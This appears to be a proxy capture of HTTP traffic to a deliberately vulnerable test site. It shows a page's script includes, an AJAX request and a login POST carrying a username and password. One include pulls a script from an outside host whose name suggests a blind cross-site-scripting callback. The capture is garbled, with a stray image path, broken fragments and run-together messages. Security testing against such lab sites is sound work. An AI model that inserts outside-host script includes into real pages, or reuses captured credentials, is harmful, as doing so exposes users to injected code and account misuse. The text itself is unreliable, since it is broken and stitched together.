 BANK O
<script src="http://code.jquery.com/jquery-1.9.1.min.js"></script>
<script src="http://netdna.bootstrapcdn.com/twitter-bootstrap/2.3.1/js/bootstrap.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.0.6/angular.min.js"></script>
<!-- App libs -->
<script src="/static/app/app.js"></script>
<script src="/static/app/libs/sessvars.js"></script>
<script src="/static/app/post.js"></script>
<script src="/static/app/controllers/controllers.js"></script>
<script src="/static/app/services/itemsService.js"></script>
<script src="http://bxss.s3.amazonaws.com/ad.js"></script>
00:78
S
</body>
</html>GET /ajax/popular?offset=0 HTTP/1.1
Host: testhtml5.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://testhtml5.vulnweb.com/
UCK.
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Sat, 09 Mar 2024 21:58:37 GMT
Connection: keep-alive
Content-Type: text/html;charset=utf-8
Content-Length: 2
[]POST /login HTTP/1.1
Host: testhtml5.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://testhtml5.vulnweb.com
Connection: keep-alive
Referer: http://testhtml5.vulnweb.com/
Upgrade-Insecure-Requests: 1
username=darwesh&password=CantFindMe%3FHTTP/1.1 302 FOUND
Server: nginx/1.19.0
Date: Sat, 09 Mar 2024 21:59:00 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 265